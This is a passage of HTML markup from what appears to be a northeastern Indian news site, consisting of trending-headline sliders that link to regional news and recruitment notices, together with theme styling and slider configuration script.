            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/massive-mudslide-hits-kohima-24/"  rel="bookmark" title="Massive Mudslide Hits Kohima–Mao Bypass, Disrupts Traffic and Triggers Road Closures">Massive Mudslide Hits Kohima–Mao Bypass, Disrupts Traffic and Triggers Road Closures</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-launches-rs-5-per-litre/"  rel="bookmark" title="Assam Launches Rs 5 Per Litre Milk Subsidy Scheme to Empower Dairy Farmers">Assam Launches Rs 5 Per Litre Milk Subsidy Scheme to Empower Dairy Farmers</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/myanmar-refugees-return-home/"  rel="bookmark" title="Myanmar Refugees Return Home from Mizoram Amid Eased Border Tensions">Myanmar Refugees Return Home from Mizoram Amid Eased Border Tensions</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-5 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/jiribam-shines-2024-25/"  rel="bookmark" title="Jiribam Shines as “Most Promising Town” in Swachh Survekshan Awards 2024–25">Jiribam Shines as “Most Promising Town” in Swachh Survekshan Awards 2024–25</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-6 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-cattle-preservation-74/"  rel="bookmark" title="196 Arrested in Statewide Crackdown on Alleged Violations of Assam Cattle Preservation Act">196 Arrested in Statewide Crackdown on Alleged Violations of Assam Cattle Preservation Act</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-7 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/the-tale-of-the-midnight-murder/"  rel="bookmark" title="The Chilling Tale of the Midnight Murder in Assam Village">The Chilling Tale of the Midnight Murder in Assam Village</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-8 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/tension-at-assam-meghalaya-25/"  rel="bookmark" title="Tension Flares at Assam-Meghalaya Border as Villagers Uproot Saplings, Burn Plantation Structures in Lapangap">Tension Flares at Assam-Meghalaya Border as Villagers Uproot Saplings, Burn Plantation Structures in Lapangap</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-9 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/aizawl-set-to-join-railway-74/"  rel="bookmark" title="Aizawl Set to Join Railway Map of India: PM Modi Likely to Inaugurate Bairabi–Sairang Rail Line in July">Aizawl Set to Join Railway Map of India: PM Modi Likely to Inaugurate Bairabi–Sairang Rail Line in July</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-10 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-achieves-historic-75-drop/"  rel="bookmark" title="Assam Achieves Historic 75% Drop in Maternal Mortality Ratio, Sets Benchmark in Public Health">Assam Achieves Historic 75% Drop in Maternal Mortality Ratio, Sets Benchmark in Public Health</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-11 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/hillang-yajik-physique-champion/"  rel="bookmark" title="Hillang Yajik Historic Win: Arunachal’s Hillang Yajik Shines with Gold &amp; Silver in South Asian Physique">Hillang Yajik Historic Win: Arunachal’s Hillang Yajik Shines with Gold &amp; Silver in South Asian Physique</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-12 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-gas-well-leak-ongc-2025/"  rel="bookmark" title="Assam gas well leak: ONGC Seeks US Expert to Control Blowout, CM Announces Relief">Assam gas well leak: ONGC Seeks US Expert to Control Blowout, CM Announces Relief</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-13 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/heatwave-hits-northeast-india/"  rel="bookmark" title="Record-Breaking Heatwave Hits Northeast India: Itanagar and Dibrugarh Smash June Records">Record-Breaking Heatwave Hits Northeast India: Itanagar and Dibrugarh Smash June Records</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-14 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/heartbreak-in-manipur/"  rel="bookmark" title="Heartbreak in Manipur: Family of Air India Cabin Crew Member Kongbrailatpam Nganthoi Sharma Opens Up After Ahmedabad Crash">Heartbreak in Manipur: Family of Air India Cabin Crew Member Kongbrailatpam Nganthoi Sharma Opens Up After Ahmedabad Crash</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-15 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/north-east-india-floods-2025/"  rel="bookmark" title="Floods 2025: Heavy Rain Brings Assam to Its Knees as Villages Submerge and Guwahati Falters">Floods 2025: Heavy Rain Brings Assam to Its Knees as Villages Submerge and Guwahati Falters</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-16 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/northeast-as-trade-hub/"  rel="bookmark" title="Northeast as Trade Hub, SC Panel for CAPF Upgrades &amp; Governance Alerts">Northeast as Trade Hub, SC Panel for CAPF Upgrades &amp; Governance Alerts</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-17 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/innovation-ne-week-2025/"  rel="bookmark" title="Innovation NE Week 2025 Launches in Kohima, Signaling Digital Renaissance for Northeast India">Innovation NE Week 2025 Launches in Kohima, Signaling Digital Renaissance for Northeast India</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-18 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/spm-ias-academy-award-news-18/"  rel="bookmark" title="SPM IAS Academy Awarded as “Most Eminent Civil Service Coaching” by News18">SPM IAS Academy Awarded as “Most Eminent Civil Service Coaching” by News18</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-19 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/china-deploys-unconventional-warfare/"  rel="bookmark" title="China Deploys ‘Unconventional Warfare’ Against India’s Northeast Via Myanmar">China Deploys ‘Unconventional Warfare’ Against India’s Northeast Via Myanmar</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-20 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-panchayat-elections/"  rel="bookmark" title="BJP-Led NDA Sweeps Assam Panchayat Elections, Strengthens Position for 2026">BJP-Led NDA Sweeps Assam Panchayat Elections, Strengthens Position for 2026</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-21 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/cbse-10th-12th-results-2025/"  rel="bookmark" title="CBSE 10th, 12th Results 2025: A Day of Dreams Fulfilled and Goals Achieved!">CBSE 10th, 12th Results 2025: A Day of Dreams Fulfilled and Goals Achieved!</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-22 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/northeast-gears-up-for-mock-drill/"  rel="bookmark" title="Northeast Gears Up for Nationwide Civil Defence Mock Drill on May 7 Under Operation Abhyaas">Northeast Gears Up for Nationwide Civil Defence Mock Drill on May 7 Under Operation Abhyaas</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-23 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/mbose-hsslc-result-2025/"  rel="bookmark" title="MBOSE HSSLC Result 2025: Meghalaya Board Class 12th results declared at mbose.in">MBOSE HSSLC Result 2025: Meghalaya Board Class 12th results declared at mbose.in</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-24 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/ahsec-results-updates-assam-2025/"  rel="bookmark" title="AHSEC HS Result 2025: 7 Key Updates Students Must Know About Assam Class 12 Board Results">AHSEC HS Result 2025: 7 Key Updates Students Must Know About Assam Class 12 Board Results</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-25 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/tragic-demise-of-rohit-basfore/"  rel="bookmark" title="Tragic Demise of &#8216;Family Man&#8217; Actor Rohit Basfore: Family Alleges Foul Play in Guwahati">Tragic Demise of &#8216;Family Man&#8217; Actor Rohit Basfore: Family Alleges Foul Play in Guwahati</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-26 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/traditional-silkworm-dish/"  rel="bookmark" title="Exotic Flavors: Exploring the Traditional Silkworm Dish of Northeast India">Exotic Flavors: Exploring the Traditional Silkworm Dish of Northeast India</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-27 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/5-powerful-changes-rte/"  rel="bookmark" title="Committee to Revise Process of RTE Admission Invites Suggestions from Parents">Committee to Revise Process of RTE Admission Invites Suggestions from Parents</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-28 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/congress-mps-convoy-attacked/"  rel="bookmark" title="Congress MP Pradyut Bordoloi’s Convoy Attacked in Dhing, Assam">Congress MP Pradyut Bordoloi’s Convoy Attacked in Dhing, Assam</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-29 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/aadhaar-assam-major-crackdown-25/"  rel="bookmark" title="Assam to Launch Major Crackdown on Aadhaar Holders Excluded from NRC">Assam to Launch Major Crackdown on Aadhaar Holders Excluded from NRC</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-30 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/apsc-cce-2025-289-govt-jobs/"  rel="bookmark" title="APSC CCE Recruitment 2025: 289 Government Vacancies Announced Apply Now">APSC CCE Recruitment 2025: 289 Government Vacancies Announced Apply Now</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-31 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/horror-in-chirang-assam/"  rel="bookmark" title="Horror in Chirang: Man Beheads Wife, Surrenders with Severed Head in Assam">Horror in Chirang: Man Beheads Wife, Surrenders with Severed Head in Assam</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-32 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-floods-impact-challenge-25/"  rel="bookmark" title="Assam Floods 2025: Assessing the Impact and Response Strategies">Assam Floods 2025: Assessing the Impact and Response Strategies</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-33 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/muga-silk-assam-unique-facts-25/"  rel="bookmark" title="7 Fascinating Facts About Muga Silk: Assam’s Golden Thread of Heritage">7 Fascinating Facts About Muga Silk: Assam’s Golden Thread of Heritage</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-34 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/bihu-the-heartbeat-of-assam/"  rel="bookmark" title="Bihu: The Heartbeat of Assam&#8217;s Culture and Tradition">Bihu: The Heartbeat of Assam&#8217;s Culture and Tradition</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-35 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/gaon-panchayat-elections-2025/"  rel="bookmark" title="Assam Prepares for Gaon Panchayat Elections 2025: A Defining Moment for Grassroots Democracy">Assam Prepares for Gaon Panchayat Elections 2025: A Defining Moment for Grassroots Democracy</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-36 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-culinary-heritage-2025/"  rel="bookmark" title="Culinary Heritage of Assam: 7 Traditional Recipes Preserving Generations of Flavor and Culture">Culinary Heritage of Assam: 7 Traditional Recipes Preserving Generations of Flavor and Culture</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-37 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/tiss-guwahati-student-found-dead/"  rel="bookmark" title="TISS Guwahati Student Found Dead in Hostel Room, Suicide Suspected">TISS Guwahati Student Found Dead in Hostel Room, Suicide Suspected</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-38 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/paat-silk-iconic-assamese-2025/"  rel="bookmark" title="Assamese Paat Silk: The Story Behind Assam’s Softest and Most Elegant Weave">Assamese Paat Silk: The Story Behind Assam’s Softest and Most Elegant Weave</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-39 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/dilwar-hussain-mozumder-released/"  rel="bookmark" title="Assam Journalist Dilwar Hussain Mozumder Released on Bail Amid Press Freedom Concerns">Assam Journalist Dilwar Hussain Mozumder Released on Bail Amid Press Freedom Concerns</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-40 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/afspa-withdrawn-from-dibrugarh/"  rel="bookmark" title="Assam Achieves Major Milestone: AFSPA Withdrawn from Dibrugarh District">Assam Achieves Major Milestone: AFSPA Withdrawn from Dibrugarh District</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-41 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/dwijing-festival-assam-river-25/"  rel="bookmark" title="Dwijing Festival: Celebrating Culture, Boosting Economy on the Banks of the Aie River">Dwijing Festival: Celebrating Culture, Boosting Economy on the Banks of the Aie River</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-42 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/farming-sustainable-assam-2025/"  rel="bookmark" title="Sustainable Farming Practices in Assam Revolutionizing Agriculture in 2025">Sustainable Farming Practices in Assam Revolutionizing Agriculture in 2025</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-43 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/haati-app-assam-elephant-2025/"  rel="bookmark" title="How the &#8216;Haati App&#8217; is Reducing Elephant-Human Conflict in Assam: 5 Key Outcomes in 2025">How the &#8216;Haati App&#8217; is Reducing Elephant-Human Conflict in Assam: 5 Key Outcomes in 2025</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-44 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-eco-tourism-sustainable-25/"  rel="bookmark" title="Eco-Tourism Trails in Assam: Unlocking Sustainable Travel and Community Experiences">Eco-Tourism Trails in Assam: Unlocking Sustainable Travel and Community Experiences</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-45 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/businessman-died-by-suicide/"  rel="bookmark" title="Shillong Businessman Died by Suicide at Umiam Dam Bridge, Investigation Underway">Shillong Businessman Died by Suicide at Umiam Dam Bridge, Investigation Underway</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-46 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-class-11-exams-2025-cancelled/"  rel="bookmark" title="Assam Class 11 Exams 2025 Cancelled After Paper Leak: Education Minister Ranoj Pegu Confirms">Assam Class 11 Exams 2025 Cancelled After Paper Leak: Education Minister Ranoj Pegu Confirms</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-47 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/startup-assam-revolution-2025/"  rel="bookmark" title="Promising Startups Driving Assam&#8217;s Entrepreneurial Boom in 2025">Promising Startups Driving Assam&#8217;s Entrepreneurial Boom in 2025</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-48 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/bagurumba-dance-bodo-culture-25/"  rel="bookmark" title="Bagurumba Dance: Unveiling the Beauty and Cultural Legacy of the Bodo People">Bagurumba Dance: Unveiling the Beauty and Cultural Legacy of the Bodo People</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-49 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/celebration-cup-2025-kicks-off-in-moran-to-boost-grassroot-football/"  rel="bookmark" title="Celebration Cup 2025 Kicks Off in Moran to Boost Grassroot Football">Celebration Cup 2025 Kicks Off in Moran to Boost Grassroot Football</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_101"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_101"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div><div class="td_block_wrap td_block_trending_now tdi_102 td-pb-full-cell td-trending-style2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>.td-theme-wrap .tdi_102 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_102 .td-subcat-item a:hover,.td-theme-wrap .tdi_102 .td-subcat-item .td-cur-simple-item{color:#0d0b52}.td-theme-wrap .tdi_102 .block-title>*,.td-theme-wrap .tdi_102 .td-subcat-dropdown:hover .td-subcat-more{background-color:#0d0b52}.td-theme-wrap .td-footer-wrapper .tdi_102 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_102 .block-title{border-color:#0d0b52}.td-theme-wrap .tdi_102 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_102 .td_quote_on_blocks,.td-theme-wrap .tdi_102 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_102 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_102 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_102 .td-instagram-user a{color:#0d0b52}.td-theme-wrap .tdi_102 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_102 .td-load-more-wrap a:hover{background-color:#0d0b52;border-color:#0d0b52}.td-theme-wrap .tdi_102 .td-read-more a,.td-theme-wrap .tdi_102 .td-weather-information:before,.td-theme-wrap .tdi_102 .td-weather-week:before,.td-theme-wrap .tdi_102 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_102 .td-post-category,.td-theme-wrap .tdi_102 .td-post-category:hover{background-color:#0d0b52}.tdi_102{margin-bottom:20px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_102{padding-right:0px!important}}@media (max-width:767px){.tdi_102{padding-right:5px!important;padding-left:5px!important}}</style>
<style>.tdi_102 .td-trending-now-title{padding:6px 12px;font-family:Montserrat!important;font-size:13px!important;line-height:1!important}body .tdi_102 .td-trending-now-title,.tdi_102 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#0d0b52}.tdi_102 .td-next-prev-wrap a:hover{color:#fff}.tdi_102 .entry-title a{color:#000000;font-family:Oswald!important;font-size:16px!important;line-height:2!important;font-weight:500!important;text-transform:uppercase!important}.tdi_102 .td-trending-now-display-area{height:2}@media (min-width:1019px) and (max-width:1140px){.tdi_102 .entry-title a{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102 .td-trending-now-title{font-size:11px!important}.tdi_102 .entry-title a{font-size:12px!important}}@media (max-width:767px){.tdi_102 .td-trending-now-display-area{height:1}}</style>
<div class="tdi_102_rand_style td-element-style"><style>
.tdi_102_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div><script>var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"style":"style2","tdc_css":"[base64]","f_title_font_family":"394","header_color":"#0d0b52","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1","title_padding":"6px 12px","f_article_font_family":"445","f_article_font_transform":"uppercase","f_article_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_article_font_weight":"500","f_article_font_line_height":"eyJhbGwiOiIyIiwicGhvbmUiOiIxIn0=","navigation":"","articles_color":"#000000","custom_title":"jobs","category_id":"2086","limit":"50","block_type":"td_block_trending_now","timer":3,"separator":"","mt_tl":"","mt_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","review_source":"","el_class":"","header_text_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_style":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":1,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_102","tdc_css_class":"tdi_102","tdc_css_class_style":"tdi_102_rand_style"}';
block_tdi_102.td_column_number = "1";
block_tdi_102.block_type = "td_block_trending_now";
block_tdi_102.post_count = "50";
block_tdi_102.found_posts = "689";
block_tdi_102.header_color = "#0d0b52";
block_tdi_102.ajax_pagination_infinite_stop = "";
block_tdi_102.max_num_pages = "14";
tdBlocksArray.push(block_tdi_102);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_102" data-start="" data-timer=""><div class="td-trending-now-title">jobs</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/neet-ug-results-declared-2025/"  rel="bookmark" title="NEET UG 2025 Results Out: Top Alternatives to MBBS, Career Paths, Salaries &amp; Growth">NEET UG 2025 Results Out: Top Alternatives to MBBS, Career Paths, Salaries &amp; Growth</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/sbi-cbo-recruitment-2025/"  rel="bookmark" title="SBI CBO Recruitment 2025: Massive Opportunity with 2964 Vacancies – Apply Online Now">SBI CBO Recruitment 2025: Massive Opportunity with 2964 Vacancies – Apply Online Now</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/rrb-alp-recruitment-2025-apply/"  rel="bookmark" title="RRB ALP Recruitment 2025: Final Day to Apply for 9,970 Assistant Loco Pilot Positions">RRB ALP Recruitment 2025: Final Day to Apply for 9,970 Assistant Loco Pilot Positions</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/army-institute-nursing/"  rel="bookmark" title="Army Institute of Nursing Guwahati Recruitment 2025: 5 Faculty Vacancies">Army Institute of Nursing Guwahati Recruitment 2025: 5 Faculty Vacancies</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/rrb-alp-recruitment-2025-9970/"  rel="bookmark" title="RRB ALP Recruitment 2025">RRB ALP Recruitment 2025</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-5 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/iocl-apprentice-recruitment-2025/"  rel="bookmark" title="IOCL Apprentice Recruitment 2025: Apply Online for 1770 Vacancies Before June 2">IOCL Apprentice Recruitment 2025: Apply Online for 1770 Vacancies Before June 2</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-6 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/289-incredible-cce-2024/"  rel="bookmark" title="APSC CCE Recruitment 2025 – CCE 2024 for 289 Posts, Online Apply">APSC CCE Recruitment 2025 – CCE 2024 for 289 Posts, Online Apply</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-7 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/apsc-cce-2025-289-govt-jobs/"  rel="bookmark" title="APSC CCE Recruitment 2025: 289 Government Vacancies Announced Apply Now">APSC CCE Recruitment 2025: 289 Government Vacancies Announced Apply Now</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-8 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/adre-result-2025-declared-assam/"  rel="bookmark" title="ADRE Result 2025 Declared: All You Need to Know About SLRC Assam Grade 3 &amp; 4 Results">ADRE Result 2025 Declared: All You Need to Know About SLRC Assam Grade 3 &amp; 4 Results</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-9 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/slprb-assam-police-result-2024/"  rel="bookmark" title="SLPRB Assam Police SI Result 2024 Declared: Here’s All You Need to Know">SLPRB Assam Police SI Result 2024 Declared: Here’s All You Need to Know</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-10 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-slprb-releases-admit-24/"  rel="bookmark" title="Assam: SLPRB Releases Admit Cards for Sub-Inspector Recruitment Written Exam">Assam: SLPRB Releases Admit Cards for Sub-Inspector Recruitment Written Exam</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-11 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-tet-admit-card-2024/"  rel="bookmark" title="Assam: TET Admit Card 2024 Released: Key Details and Instructions for Candidates">Assam: TET Admit Card 2024 Released: Key Details and Instructions for Candidates</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-12 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/adre-2024-slrc-publish/"  rel="bookmark" title="ADRE 2024: SLRC Publishes Grade 4 Answer Key">ADRE 2024: SLRC Publishes Grade 4 Answer Key</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-13 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-cm-hands-over-385/"  rel="bookmark" title="Assam CM Hands Over 385 Appointment Letters at GMC Auditorium">Assam CM Hands Over 385 Appointment Letters at GMC Auditorium</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-14 td-trending-now-post td-cpt-post">

